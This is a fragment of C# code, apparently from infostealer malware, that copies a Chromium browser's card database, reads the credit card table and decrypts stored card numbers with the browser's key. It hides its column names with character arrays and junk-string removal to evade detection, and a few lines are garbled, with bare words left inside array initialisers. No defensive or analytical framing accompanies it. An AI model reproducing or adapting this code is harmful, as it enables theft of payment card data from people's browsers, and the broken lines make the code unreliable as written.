 string chromeKey = ParseLocalStateKey(profilePath);
FileCopier copier = new FileCopier();
try
{
DataBaseConnection connection = new DataBaseConnection(copier.CreateShadowCopy(path));
connection.ReadTable("cmyredmyit_cmyardmys".Replace("my", string.Empty));
for (int i = 0; i < connection.RowLength; i++)
{
CC item = null;
try
{
char[] chArray2 = new char[] {
'c', 'a', 'r', 'd', '_', 'n', 'u', 'm', 'b', 'e', 'r', '_', 'e', 'n', 'c', 'r',
'y', 'p', 't', 'e', 'd'
};
CC cc2 = new CC();
char[] chArray3 = new char[] { 'n', 'a', 'm', 'e', '_', 'o', 'n', '_', 'c', 'a', 'r', 'd' };
cc2.HolderName = connection.ParseValue(i, new string(chArray3)).Trim();
char[] chArray4 = new char[] {
'e', 'x', 'p', 'i', 'r', 'a', 's', '2', '1', 'a', 't', 'i', 'o', 'n', '_', 'm',
'o', 'a', 's', '2', '1', 'n', 't', 'h'
expiration_month
};
cc2.Month = Convert.ToInt32(connection.ParseValue(i, new string(chArray4).Replace("as21", string.Empty)).Trim());
char[] chArray5 = new char[] {
'e', 'x', 'p', 'i', 'r', 'a', 'a', 's', '2', '1', 't', 'i', 'o', 'n', '_', 'y',
'a', 's', '2', '1', 'e', 'a', 'r'
expiration_year
};
cc2.Year = Convert.ToInt32(connection.ParseValue(i, new string(chArray5).Replace("as21", string.Empty)).Trim());
cc2.Number = DecryptChromium(connection.ParseValue(i, new string(chArray2)), chromeKey).Replace(" ", string.Empty);
item = cc2;
}
catch
{
}
if (item != null)
{
list.Add(item);
}
}